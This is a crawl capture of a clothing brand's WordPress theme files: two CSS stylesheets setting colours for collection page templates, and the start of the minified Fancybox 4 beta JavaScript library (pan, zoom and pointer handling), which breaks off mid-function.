.page-template-premiere-note .ee-button.ee-outline {
  background-color: transparent;
  color: #a29637;
}

.page-template-premiere-note .flickity-page-dots .dot {
  background: #a29637;
}

.page-template-premiere-note input[type="checkbox"]:checked,
.page-template-premiere-note input[type="radio"]:checked {
  background-color: #a29637;
  border-color: #a29637;
}

.page-template-premiere-note [type="submit"] {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-premiere-note .wp-block-button__link {
  border-color: #a29637;
  color: #ffffff;
  background-color: #a29637;
}

.page-template-premiere-note #ee-modal-bg {
  background-color: #a29637;
}

.page-template-premiere-note .ee-page-item a {
  border-color: #a29637;
}

.page-template-premiere-note .ee-page-item.ee-active a {
  background-color: #a29637;
  color: #ffffff;
}

.page-template-premiere-note #ee-footer .ee-menu a {
  color: #a29637;
}

.page-template-premiere-note .ee-home-icons svg {
  fill: #a29637;
}

.page-template-premiere-note .current-menu-item,
.page-template-premiere-note .current-menu-parent,
body.single.page-template-premiere-note .current_page_parent {
  background-color: #a29637;
}

.page-template-premiere-note .current-menu-item a,
.page-template-premiere-note .current-menu-parent a,
body.single.page-template-premiere-note .current_page_parent a {
  color: #ffffff;
}

.page-template-premiere-note .ee-icon-touch-area span {
  color: #a29637;
}



@media screen and (min-width: 1200px) {

  .page-template-premiere-note .current-menu-item:hover,
  .page-template-premiere-note .current-menu-item.ee-active,
  .page-template-premiere-note .current-menu-item.ee-active:before,
  .page-template-premiere-note .current-menu-item .sub-menu,
  .page-template-premiere-note .current-menu-item .sub-menu .menu-item:hover,
  .page-template-premiere-note .current-menu-parent,
  .page-template-premiere-note .current-menu-parent:hover,
  .page-template-premiere-note .current-menu-parent.ee-active,
  .page-template-premiere-note .current-menu-parent.ee-active:before,
  .page-template-premiere-note .current-menu-parent .sub-menu,
  .page-template-premiere-note .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-premiere-note .current_page_parent.ee-active:before,
  .page-template-premiere-note .current_page_parent .sub-menu,
  .page-template-premiere-note .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-premiere-note .current_page_parent,
  body.single.page-template-premiere-note .current-menu-parent:hover {
    background-color: #a29637;
  }

  .page-template-premiere-note .wp-block-cover__inner-container {
    border-color: #a29637;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-state-of-mind.css
body_size: 363
content:
.page-template-state-of-mind svg {
  fill: #5b4436;
}

.page-template-state-of-mind a {
  color: #5b4436;
}

.page-template-state-of-mind button,
.page-template-state-of-mind .ee-button {
  border-color: #5b4436;
  background-color: #5b4436;
}

.page-template-state-of-mind .ee-button.ee-outline {
  background-color: transparent;
  color: #5b4436;
}

.page-template-state-of-mind .flickity-page-dots .dot {
  background: #5b4436;
}

.page-template-state-of-mind input[type="checkbox"]:checked,
.page-template-state-of-mind input[type="radio"]:checked {
  background-color: #5b4436;
  border-color: #5b4436;
}

.page-template-state-of-mind [type="submit"] {
  border-color: #5b4436;
  background-color: #5b4436;
}

.page-template-state-of-mind .wp-block-button__link {
  border-color: #5b4436;
  color: #ffffff;
  background-color: #5b4436;
}

.page-template-state-of-mind #ee-modal-bg {
  background-color: #5b4436;
}

.page-template-state-of-mind .ee-page-item a {
  border-color: #5b4436;
}

.page-template-state-of-mind .ee-page-item.ee-active a {
  background-color: #5b4436;
  color: #ffffff;
}

.page-template-state-of-mind #ee-footer .ee-menu a {
  color: #5b4436;
}

.page-template-state-of-mind .ee-home-icons svg {
  fill: #5b4436;
}

.page-template-state-of-mind .current-menu-item,
.page-template-state-of-mind .current-menu-parent,
body.single.page-template-state-of-mind .current_page_parent {
  background-color: #5b4436;
}

.page-template-state-of-mind .current-menu-item a,
.page-template-state-of-mind .current-menu-parent a,
body.single.page-template-state-of-mind .current_page_parent a {
  color: #ffffff;
}

.page-template-state-of-mind .ee-icon-touch-area span {
  color: #5b4436;
}



@media screen and (min-width: 1200px) {

  .page-template-state-of-mind .current-menu-item:hover,
  .page-template-state-of-mind .current-menu-item.ee-active,
  .page-template-state-of-mind .current-menu-item.ee-active:before,
  .page-template-state-of-mind .current-menu-item .sub-menu,
  .page-template-state-of-mind .current-menu-item .sub-menu .menu-item:hover,
  .page-template-state-of-mind .current-menu-parent,
  .page-template-state-of-mind .current-menu-parent:hover,
  .page-template-state-of-mind .current-menu-parent.ee-active,
  .page-template-state-of-mind .current-menu-parent.ee-active:before,
  .page-template-state-of-mind .current-menu-parent .sub-menu,
  .page-template-state-of-mind .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-state-of-mind .current_page_parent.ee-active:before,
  .page-template-state-of-mind .current_page_parent .sub-menu,
  .page-template-state-of-mind .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-state-of-mind .current_page_parent,
  body.single.page-template-state-of-mind .current-menu-parent:hover {
    background-color: #5b4436;
  }

  .page-template-state-of-mind .wp-block-cover__inner-container {
    border-color: #5b4436;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/fancybox.js
body_size: 31319
content:
// @fancyapps/ui/Fancybox v4.0.0-beta.2
! function(t, e) {
    "object" == typeof exports && "undefined" != typeof module ? e(exports) : "function" == typeof define && define.amd ? define(["exports"], e) : e((t = "undefined" != typeof globalThis ? globalThis : t || self).window = t.window || {})
}(this, (function(t) {
    "use strict";

    function e(t, e) {
        var i = Object.keys(t);
        if (Object.getOwnPropertySymbols) {
            var n = Object.getOwnPropertySymbols(t);
            e && (n = n.filter((function(e) {
                return Object.getOwnPropertyDescriptor(t, e).enumerable
            }))), i.push.apply(i, n)
        }
        return i
    }

    function i(t) {
        for (var i = 1; i < arguments.length; i++) {
            var n = null != arguments[i] ? arguments[i] : {};
            i % 2 ? e(Object(n), !0).forEach((function(e) {
                r(t, e, n[e])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(t, Object.getOwnPropertyDescriptors(n)) : e(Object(n)).forEach((function(e) {
                Object.defineProperty(t, e, Object.getOwnPropertyDescriptor(n, e))
            }))
        }
        return t
    }

    function n(t) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
            return typeof t
        } : function(t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function a(t, e) {
        for (var i = 0; i < e.length; i++) {
            var n = e[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
        }
    }

    function s(t, e, i) {
        return e && a(t.prototype, e), i && a(t, i), t
    }

    function r(t, e, i) {
        return e in t ? Object.defineProperty(t, e, {
            value: i,
            enumerable: !0,
            configurable: !0,
            writable: !0
        }) : t[e] = i, t
    }

    function l(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && h(t, e)
    }

    function c(t) {
        return (c = Object.setPrototypeOf ? Object.getPrototypeOf : function(t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        })(t)
    }

    function h(t, e) {
        return (h = Object.setPrototypeOf || function(t, e) {
            return t.__proto__ = e, t
        })(t, e)
    }

    function d(t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }

    function u(t, e) {
        return !e || "object" != typeof e && "function" != typeof e ? d(t) : e
    }

    function f(t) {
        var e = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
            if (Reflect.construct.sham) return !1;
            if ("function" == typeof Proxy) return !0;
            try {
                return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], (function() {}))), !0
            } catch (t) {
                return !1
            }
        }();
        return function() {
            var i, n = c(t);
            if (e) {
                var o = c(this).constructor;
                i = Reflect.construct(n, arguments, o)
            } else i = n.apply(this, arguments);
            return u(this, i)
        }
    }

    function v(t, e) {
        return function(t) {
            if (Array.isArray(t)) return t
        }(t) || function(t, e) {
            var i = null == t ? null : "undefined" != typeof Symbol && t[Symbol.iterator] || t["@@iterator"];
            if (null == i) return;
            var n, o, a = [],
                s = !0,
                r = !1;
            try {
                for (i = i.call(t); !(s = (n = i.next()).done) && (a.push(n.value), !e || a.length !== e); s = !0);
            } catch (t) {
                r = !0, o = t
            } finally {
                try {
                    s || null == i.return || i.return()
                } finally {
                    if (r) throw o
                }
            }
            return a
        }(t, e) || g(t, e) || function() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
        }()
    }

    function p(t) {
        return function(t) {
            if (Array.isArray(t)) return m(t)
        }(t) || function(t) {
            if ("undefined" != typeof Symbol && null != t[Symbol.iterator] || null != t["@@iterator"]) return Array.from(t)
        }(t) || g(t) || function() {
            throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
        }()
    }

    function g(t, e) {
        if (t) {
            if ("string" == typeof t) return m(t, e);
            var i = Object.prototype.toString.call(t).slice(8, -1);
            return "Object" === i && t.constructor && (i = t.constructor.name), "Map" === i || "Set" === i ? Array.from(t) : "Arguments" === i || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i) ? m(t, e) : void 0
        }
    }

    function m(t, e) {
        (null == e || e > t.length) && (e = t.length);
        for (var i = 0, n = new Array(e); i < e; i++) n[i] = t[i];
        return n
    }

    function y(t, e) {
        var i = "undefined" != typeof Symbol && t[Symbol.iterator] || t["@@iterator"];
        if (!i) {
            if (Array.isArray(t) || (i = g(t)) || e && t && "number" == typeof t.length) {
                i && (t = i);
                var n = 0,
                    o = function() {};
                return {
                    s: o,
                    n: function() {
                        return n >= t.length ? {
                            done: !0
                        } : {
                            done: !1,
                            value: t[n++]
                        }
                    },
                    e: function(t) {
                        throw t
                    },
                    f: o
                }
            }
            throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
        }
        var a, s = !0,
            r = !1;
        return {
            s: function() {
                i = i.call(t)
            },
            n: function() {
                var t = i.next();
                return s = t.done, t
            },
            e: function(t) {
                r = !0, a = t
            },
            f: function() {
                try {
                    s || null == i.return || i.return()
                } finally {
                    if (r) throw a
                }
            }
        }
    }
    var b = function(t) {
            return "object" === n(t) && null !== t && t.constructor === Object && "[object Object]" === Object.prototype.toString.call(t)
        },
        x = function t() {
            for (var e = !1, i = arguments.length, o = new Array(i), a = 0; a < i; a++) o[a] = arguments[a];
            "boolean" == typeof o[0] && (e = o.shift());
            var s = o[0];
            if (!s || "object" !== n(s)) throw new Error("extendee must be an object");
            for (var r = o.slice(1), l = r.length, c = 0; c < l; c++) {
                var h = r[c];
                for (var d in h)
                    if (h.hasOwnProperty(d)) {
                        var u = h[d];
                        if (e && (Array.isArray(u) || b(u))) {
                            var f = Array.isArray(u) ? [] : {};
                            s[d] = t(!0, s.hasOwnProperty(d) ? s[d] : f, u)
                        } else s[d] = u
                    }
            }
            return s
        },
        w = function(t) {
            var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1e4;
            return t = parseFloat(t) || 0, Math.round((t + Number.EPSILON) * e) / e
        },
        k = "undefined" != typeof window && window.ResizeObserver || function() {
            function t(e) {
                o(this, t), this.observables = [], this.boundCheck = this.check.bind(this), this.boundCheck(), this.callback = e
            }
            return s(t, [{
                key: "observe",
                value: function(t) {
                    if (!this.observables.some((function(e) {
                            return e.el === t
                        }))) {
                        var e = {
                            el: t,
                            size: {
                                height: t.clientHeight,
                                width: t.clientWidth
                            }
                        };
                        this.observables.push(e)
                    }
                }
            }, {
                key: "unobserve",
                value: function(t) {
                    this.observables = this.observables.filter((function(e) {
                        return e.el !== t
                    }))
                }
            }, {
                key: "disconnect",
                value: function() {
                    this.observables = []
                }
            }, {
                key: "check",
                value: function() {
                    var t = this.observables.filter((function(t) {
                        var e = t.el.clientHeight,
                            i = t.el.clientWidth;
                        if (t.size.height !== e || t.size.width !== i) return t.size.height = e, t.size.width = i, !0
                    })).map((function(t) {
                        return t.el
                    }));
                    t.length > 0 && this.callback(t), window.requestAnimationFrame(this.boundCheck)
                }
            }]), t
        }(),
        S = function() {
            var t = window.getSelection ? window.getSelection() : document.selection;
            t && t.rangeCount && t.getRangeAt(0).getClientRects().length && (t.removeAllRanges ? t.removeAllRanges() : t.empty && t.empty())
        },
        $ = function t(e) {
            o(this, t), this.id = -1, this.id = e.pointerId || e.identifier || -1, this.pageX = e.pageX, this.pageY = e.pageY, this.clientX = e.clientX, this.clientY = e.clientY, this.nativePointer = e
        };

    function C(t, e) {
        return e ? Math.sqrt(Math.pow(e.clientX - t.clientX, 2) + Math.pow(e.clientY - t.clientY, 2)) : 0
    }

    function E(t, e) {
        return e ? {
            clientX: (t.clientX + e.clientX) / 2,
            clientY: (t.clientY + e.clientY) / 2
        } : t
    }
    var P = function() {
            function t(e) {
                var i = this,
                    n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
                    a = n.start,
                    s = void 0 === a ? function() {
                        return !0
                    } : a,
                    r = n.move,
                    l = void 0 === r ? function() {} : r,
                    c = n.end,
                    h = void 0 === c ? function() {} : c;
                o(this, t), this.element = e, this.startPointers = [], this.currentPointers = [], this.startCallback = s, this.moveCallback = l, this.endCallback = h, this.onStart = function(t) {
                    if (!t.button || 0 === t.button) {
                        var e = new $(t);
                        if (!1 === i.startCallback(e, t)) return !1;
                        t.preventDefault(), S(), i.currentPointers.push(e), i.startPointers.push(e), (t.target && "setPointerCapture" in t.target ? t.target : i.element).setPointerCapture(t.pointerId), i.element.addEventListener("pointermove", i.onMove), i.element.addEventListener("pointerup", i.onEnd), i.element.addEventListener("pointercancel", i.onEnd)
                    }
                }, this.onMove = function(t) {
                    for (var e = i.currentPointers.slice(), n = [], o = function() {
                            var t = s[a],
                                e = i.currentPointers.findIndex((function(e) {
                                    return e.id === t.id
                                }));
                            if (e < 0) return "continue";
                            n.push(t), i.currentPointers[e] = t
                        }, a = 0, s = [new $(t)]; a < s.length; a++) o();
                    n.length && i.moveCallback(e, i.currentPointers, t)
                }, this.onEnd = function(t) {
                    var e = new $(t),
                        n = i.currentPointers.findIndex((function(t) {
                            return t.id === e.id
                        }));
                    if (-1 === n) return !1;
                    i.currentPointers.splice(n, 1), i.startPointers.splice(n, 1), i.endCallback(e, t), i.currentPointers.length || (i.element.removeEventListener("pointermove", i.onMove), i.element.removeEventListener("pointerup", i.onEnd), i.element.removeEventListener("pointercancel", i.onEnd))
                }, this.element.addEventListener("pointerdown", this.onStart)
            }
            return s(t, [{
                key: "stop",
                value: function() {
                    this.element.removeEventListener("pointerdown", this.onStart), this.element.removeEventListener("pointermove", this.onMove), this.element.removeEventListener("pointerup", this.onEnd), this.element.removeEventListener("pointercancel", this.onEnd)
                }
            }]), t
        }(),
        T = function t(e) {
            return !(!e || e === document.body) && (function(t) {
                var e = window.getComputedStyle(t)["overflow-y"],
                    i = window.getComputedStyle(t)["overflow-x"],
                    n = ("scroll" === e || "auto" === e) && Math.abs(t.scrollHeight - t.clientHeight) > 1,
                    o = ("scroll" === i || "auto" === i) && Math.abs(t.scrollWidth - t.clientWidth) > 1;
                return n || o
            }(e) ? e : t(e.parentNode))
        },
        L = function() {
            function t() {
                var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
                o(this, t), this.options = x(!0, {}, e), this.plugins = [], this.events = {};
                for (var i = 0, n = ["on", "once"]; i < n.length; i++)
                    for (var a = n[i], s = 0, r = Object.entries(this.options[a] || {}); s < r.length; s++) {
                        var l = r[s];
                        this[a].apply(this, p(l))
                    }
            }
            return s(t, [{
                key: "option",
                value: function(t, e) {
                    t = String(t);
                    var i, n, o = (i = t, n = this.options, i.split(".").reduce((function(t, e) {
                        return t && t[e]
                    }), n));
                    return "function" == typeof o && (o = o.call(this, t)), void 0 === o ? e : o
                }
            }, {
                key: "localize",
                value: function(t) {
                    var e = this,
                        i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : [];
                    return String(t).replace(/\{\{(\w+).?(\w+)?\}\}/g, (function(t, n, o) {
                        var a = !1;
                        if (!(a = o ? e.option("".concat(n[0] + n.toLowerCase().substring(1), ".l10n.").concat(o)) : e.option("l10n.".concat(n)))) return n;
                        for (var s = 0; s < i.length; s++) a = a.split(i[s][0]).join(i[s][1]);
                        return a
                    }))
                }
            }, {
                key: "on",
                value: function(t, e) {
                    var i = this;
                    if (b(t)) {
                        for (var n = 0, o = Object.entries(t); n < o.length; n++) {
                            var a = o[n];
                            this.on.apply(this, p(a))
                        }
                        return this
                    }
                    return String(t).split(" ").forEach((function(t) {
                        var n = i.events[t] = i.events[t] || []; - 1 == n.indexOf(e) && n.push(e)
                    })), this
                }
            }, {
                key: "once",
                value: function(t, e) {
                    var i = this;
                    if (b(t)) {
                        for (var n = 0, o = Object.entries(t); n < o.length; n++) {
                            var a = o[n];
                            this.once.apply(this, p(a))
                        }
                        return this
                    }
                    return String(t).split(" ").forEach((function(t) {
                        var n = function n() {
                            i.off(t, n);
                            for (var o = arguments.length, a = new Array(o), s = 0; s < o; s++) a[s] = arguments[s];
                            e.call.apply(e, [i, i].concat(a))
                        };
                        n._ = e, i.on(t, n)
                    })), this
                }
            }, {
                key: "off",
                value: function(t, e) {
                    var i = this;
                    if (!b(t)) return t.split(" ").forEach((function(t) {
                        var n = i.events[t];
                        if (!n || !n.length) return i;
                        for (var o = -1, a = 0, s = n.length; a < s; a++) {
                            var r = n[a];
                            if (r && (r === e || r._ === e)) {
                                o = a;
                                break
                            }
                        } - 1 != o && n.splice(o, 1)
                    })), this;
                    for (var n = 0, o = Object.entries(t); n < o.length; n++) {
                        var a = o[n];
                        this.off.apply(this, p(a))
                    }
                }
            }, {
                key: "trigger",
                value: function(t) {
                    for (var e = arguments.length, i = new Array(e > 1 ? e - 1 : 0), n = 1; n < e; n++) i[n - 1] = arguments[n];
                    var o, a = y(p(this.events[t] || []).slice());
                    try {
                        for (a.s(); !(o = a.n()).done;) {
                            var s = o.value;
                            if (s && !1 === s.call.apply(s, [this, this].concat(i))) return !1
                        }
                    } catch (t) {
                        a.e(t)
                    } finally {
                        a.f()
                    }
                    var r, l = y(p(this.events["*"] || []).slice());
                    try {
                        for (l.s(); !(r = l.n()).done;) {
                            var c = r.value;
                            if (c && !1 === c.call.apply(c, [this, t, this].concat(i))) return !1
                        }
                    } catch (t) {
                        l.e(t)
                    } finally {
                        l.f()
                    }
                    return !0
                }
            }, {
                key: "attachPlugins",
                value: function(t) {
                    for (var e = {}, i = 0, n = Object.entries(t || {}); i < n.length; i++) {
                        var o = v(n[i], 2),
                            a = o[0],
                            s = o[1];
                        !1 === this.options[a] || this.plugins[a] || (this.options[a] = x({}, s.defaults || {}, this.options[a]), e[a] = new s(this))
                    }
                    for (var r = 0, l = Object.entries(e); r < l.length; r++) {
                        var c = v(l[r], 2);
                        c[0], c[1].attach(this)
                    }
                    return this.plugins = Object.assign({}, this.plugins, e), this
                }
            }, {
                key: "detachPlugins",
                value: function() {
                    for (var t in this.plugins) {
                        var e = void 0;
                        (e = this.plugins[t]) && "function" == typeof e.detach && e.detach(this)
                    }
                    return this.plugins = {}, this
                }
            }]), t
        }(),
        A = {
            touch: !0,
            zoom: !0,
            pinchToZoom: !0,
            panOnlyZoomed: !1,
            lockAxis: !1,
            friction: .64,
            decelFriction: .88,
            zoomFriction: .74,
            bounceForce: .2,
            baseScale: 1,
            minScale: 1,
            maxScale: 2,
            step: .5,
            textSelection: !1,
            click: "toggleZoom",
            wheel: "zoom",
            wheelFactor: 42,
            wheelLimit: 5,
            draggableClass: "is-draggable",
            draggingClass: "is-dragging",
            ratio: 1
        },
        O = function(t) {
            l(n, t);
            var e = f(n);

            function n(t) {
                var i, a = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                o(this, n), (i = e.call(this, x(!0, {}, A, a))).state = "init", i.$container = t;
                for (var s = 0, r = ["onLoad", "onWheel", "onClick"]; s < r.length; s++) {
                    var l = r[s];
                    i[l] = i[l].bind(d(i))
                }
                return i.initLayout(), i.resetValues(), i.attachPlugins(n.Plugins), i.trigger("init"), i.updateMetrics(), i.attachEvents(), i.trigger("ready"), !1 === i.option("centerOnStart") ? i.state = "ready" : i.panTo({
                    friction: 0
                }), i
            }
            return s(n, [{
                key: "initLayout",
                value: function() {
                    var t = this.$container;
                    if (!(t instanceof HTMLElement)) throw new Error("Panzoom: Container not found");
                    var e = this.option("content") || t.querySelector(".panzoom__content");
                    if (!e) throw new Error("Panzoom: Content not found");
                    this.$content = e;
                    var i, n = this.option("viewport") || t.querySelector(".panzoom__viewport");
                    n || !1 === this.option("wrapInner") || ((n = document.createElement("div")).classList.add("panzoom__viewport"), (i = n).append.apply(i, p(t.childNodes)), t.appendChild(n));
                    this.$viewport = n || e.parentNode
                }
            }, {
                key: "resetValues",
                value: function() {
                    this.updateRate = this.option("updateRate", /iPhone|iPad|iPod|Android/i.test(navigator.userAgent) ? 250 : 24), this.container = {
                        width: 0,
                        height: 0
                    }, this.viewport = {
                        width: 0,
                        height: 0
                    }, this.content = {
                        origHeight: 0,
                        origWidth: 0,
                        width: 0,
                        height: 0,
                        x: this.option("x", 0),
                        y: this.option("y", 0),
                        scale: this.option("baseScale")
                    }, this.transform = {
                        x: 0,
                        y: 0,
                        scale: 1
                    }, this.resetDragPosition()
                }
            }, {
                key: "onLoad",
                value: function(t) {
                    this.updateMetrics(), this.panTo({
                        scale: this.option("baseScale"),
                        friction: 0
                    }), this.trigger("load", t)
                }
            }, {
                key: "onClick",
                value: function(t) {
                    if (!t.defaultPrevented)
                        if (this.option("textSelection") && window.getSelection().toString().length) t.stopPropagation();
                        else {
                            var e = this.$content.getClientRects()[0];
                            if ("ready" !== this.state && (this.dragPosition.midPoint || Math.abs(e.top - this.dragStart.rect.top) > 1 || Math.abs(e.left - this.dragStart.rect.left) > 1)) return t.preventDefault(), void t.stopPropagation();
                            !1 !== this.trigger("click", t) && this.option("zoom") && "toggleZoom" === this.option("click") && (t.preventDefault(), t.stopPropagation(), this.zoomWithClick(t))
                        }
                }
            }, {
                key: "onWheel",
                value: function(t) {
                    !1 !== this.trigger("wheel", t) && this.option("zoom") && this.option("wheel") && this.zoomWithWheel(t)
                }
            }, {
                key: "zoomWithWheel",
                value: function(t) {
                    void 0 === this.changedDelta && (this.changedDelta = 0);
                    var e = Math.max(-1, Math.min(1, -t.deltaY || -t.deltaX || t.wheelDelta || -t.detail)),
                        i = this.content.scale,
                        n = i * (100 + e * this.option("wheelFactor")) / 100;
                    if (e < 0 && Math.abs(i - this.option("minScale")) < .01 || e > 0 && Math.abs(i - this.option("maxScale")) < .01 ? (this.changedDelta += Math.abs(e), n = i) : (this.changedDelta = 0, n = Math.max(Math.min(n, this.option("maxScale")), this.option("minScale"))), !(this.changedDelta > this.option("wheelLimit")) && (t.preventDefault(), n !== i)) {
                        var o = this.$content.getBoundingClientRect(),
                            a = t.clientX - o.left,
                            s = t.clientY - o.top;
                        this.zoomTo(n, {
                            x: a,
                            y: s
                        })
                    }
                }
            }, {
                key: "zoomWithClick",
                value: function(t) {
                    var e = this.$content.getClientRects()[0],
                        i = t.clientX - e.left,
                        n = t.clientY - e.top;
                    this.toggleZoom({
                        x: i,
                        y: n
                    })
                }
            }, {
                key: "attachEvents",
                value: function() {
                    var t = this;
                    this.$content.addEventListener("load", this.onLoad), this.$container.addEventListener("wheel", this.onWheel, {
                        passive: !1
                    }), this.$container.addEventListener("click", this.onClick, {
                        passive: !1
                    }), this.initObserver();
                    var e = new P(this.$container, {
                        start: function(i, n) {
                            if (!t.option("touch")) return !1;
                            if (!(t.velocity.scale < 0)) {
                                if (!e.currentPointers.length) {
                                    if (-1 !== ["BUTTON", "TEXTAREA", "OPTION", "INPUT", "SELECT", "VIDEO"].indexOf(n.target.nodeName)) return !1;
                                    if (t.option("textSelection") && function(t, e, i) {
                                            for (var n = t.childNodes, o = document.createRange(), a = 0; a < n.length; a++) {
                                                var s = n[a];
                                                if (s.nodeType === Node.TEXT_NODE) {
                                                    o.selectNodeContents(s);
                                                    var r = o.getBoundingClientRect();
                                                    if (e >= r.left && i >= r.top && e <= r.right && i <= r.bottom) return s
                                                }
                                            }
                                            return !1
                                        }(n.target, n.clientX, n.clientY)) return !1;
                                    if (T(n.target)) return !1
                                }
                                return !1 !== t.trigger("touchStart", n) && (t.state = "pointerdown", t.resetDragPosition(), t.dragPosition.midPoint = null, t.dragPosition.time = Date.now(), !0)
                            }
                        },
                        move: function(i, n, o) {
                            if ("pointerdown" === t.state)
                                if (0 != t.trigger("touchMove", o)) {
                                    if (!(n.length < 2 && 1 == t.option("panOnlyZoomed") && t.content.width <= t.viewport.width && t.content.height <= t.viewport.height && t.transform.scale <= t.option("baseScale")) && (!(n.length > 1) || t.option("zoom") && !1 !== t.option("pinchToZoom"))) {
                                        o.preventDefault(), o.stopPropagation();
                                        var a = E(i[0], i[1]),
                                            s = E(n[0], n[1]),
                                            r = s.clientX - a.clientX,
                                            l = s.clientY - a.clientY,
                                            c = C(i[0], i[1]),
                                            h = C(n[0], n[1]),
                                            d = c ? h / c : 1;
                                        t.dragOffset.x += r, t.dragOffset.y += l, t.dragOffset.scale *= d, t.dragOffset.time = Date.now() - t.dragPosition.time;
                                        var u = 1 === t.dragStart.scale && t.option("lockAxis");
                                        if (u && !t.lockAxis) {
                                            if (Math.abs(t.dragOffset.x) < 6 && Math.abs(t.dragOffset.y) < 6) return;
                                            if ("xy" === u) {
                                                var f = Math.abs(180 * Math.atan2(t.dragOffset.y, t.dragOffset.x) / Math.PI);
                                                t.lockAxis = f > 45 && f < 135 ? "y" : "x"
                                            } else t.lockAxis = u
                                        }
                                        if (t.lockAxis && (t.dragOffset["x" === t.lockAxis ? "y" : "x"] = 0), t.$container.classList.add(t.option("draggingClass")), t.transform.scale === t.option("baseScale") && "y" === t.lockAxis || (t.dragPosition.x = t.dragStart.x + t.dragOffset.x), t.transform.scale === t.option("baseScale") && "x" === t.lockAxis || (t.dragPosition.y = t.dragStart.y + t.dragOffset.y), t.dragPosition.scale = t.dragStart.scale * t.dragOffset.scale, n.length > 1) {
                                            var v = E(e.startPointers[0], e.startPointers[1]),
                                                p = v.clientX - t.dragStart.rect.x,
                                                g = v.clientY - t.dragStart.rect.y,
                                                m = t.getZoomDelta(t.content.scale * t.dragOffset.scale, p, g),
                                                y = m.deltaX,
                                                b = m.deltaY;
                                            t.dragPosition.x -= y, t.dragPosition.y -= b, t.dragPosition.midPoint = s
                                        } else t.setDragResistance();
                                        t.transform = {
                                            x: t.dragPosition.x,
                                            y: t.dragPosition.y,
                                            scale: t.dragPosition.scale
                                        }, t.startAnimation()
                                    }
                                } else o.preventDefault()
                        },
                        end: function(n, o) {
                            if ("pointerdown" === t.state)
                                if (t._dragOffset = i({}, t.dragOffset), e.currentPointers.length) t.resetDragPosition();
                                else if (t.state = "decel", t.friction = t.option("decelFriction"), t.recalculateTransform(), t.$container.classList.remove(t.option("draggingClass")), !1 !== t.trigger("touchEnd", o) && "decel" === t.state) {
                                var a = t.option("minScale");
                                if (t.transform.scale < a) t.zoomTo(a, {
                                    friction: .64
                                });
                                else {
                                    var s = t.option("maxScale");
                                    if (t.transform.scale - s > .01) {
                                        var r = t.dragPosition.midPoint || n,
                                            l = t.$content.getClientRects()[0];
                                        t.zoomTo(s, {
                                            friction: .64,
                                            x: r.clientX - l.left,
                                            y: r.clientY - l.top
                                        })
                                    } else;
                                }
                            }
                        }
                    });
                    this.pointerTracker = e
                }
            }, {
                key: "initObserver",
                value: function() {
                    var t = this;
                    this.resizeObserver || (this.resizeObserver = new k((function() {
                        t.updateTimer || (t.updateTimer = setTimeout((function() {
                            var e = t.$container.getBoundingClientRect();
                            e.width && e.height ? ((Math.abs(e.width - t.container.width) > 1 || Math.abs(e.height - t.container.height) > 1) && (t.isAnimating() && t.endAnimation(), t.updateMetrics(), t.panTo({
                                x: t.content.x,
                                y: t.content.y,
                                scale: t.option("baseScale"),
                                friction: 0
                            })), t.updateTimer = null) : t.updateTimer = null
                        }), t.updateRate))
                    })), this.resizeObserver.observe(this.$container))
                }
            }, {
                key: "resetDragPosition",
                value: function() {
                    this.lockAxis = null, this.friction = this.option("friction"), this.velocity = {
                        x: 0,
                        y: 0,
                        scale: 0
                    };
                    var t = this.content,
                        e = t.x,
                        n = t.y,
                        o = t.scale;
                    this.dragStart = {
                        rect: this.$content.getBoundingClientRect(),
                        x: e,
                        y: n,
                        scale: o
                    }, this.dragPosition = i(i({}, this.dragPosition), {}, {
                        x: e,
                        y: n,
                        scale: o
                    }), this.dragOffset = {
                        x: 0,
                        y: 0,
                        scale: 1,
                        time: 0
                    }
                }
            }, {
                key: "updateMetrics",
                value: function(t) {
                    !0 !== t && this.trigger("beforeUpdate");
                    var e, n = this.$container,
                        o = this.$content,
                        a = this.$viewport,
                        s = this.$content instanceof HTMLImageElement,
                        r = this.option("zoom"),
                        l = this.option("resizeParent", r),
                        c = (e = this.$content, Math.max(parseFloat(e.naturalWidth || 0), parseFloat(e.width && e.width.baseVal && e.width.baseVal.value || 0), parseFloat(e.offsetWidth || 0), parseFloat(e.scrollWidth || 0))),
                        h = function(t) {
                            return Math.max(parseFloat(t.naturalHeight || 0), parseFloat(t.height && t.height.baseVal && t.height.baseVal.value || 0), parseFloat(t.offsetHeight || 0), parseFloat(t.scrollHeight || 0))
                        }(this.$content);
                    Object.assign(o.style, {
                        width: "",
                        height: "",
                        maxWidth: "",
                        maxHeight: ""
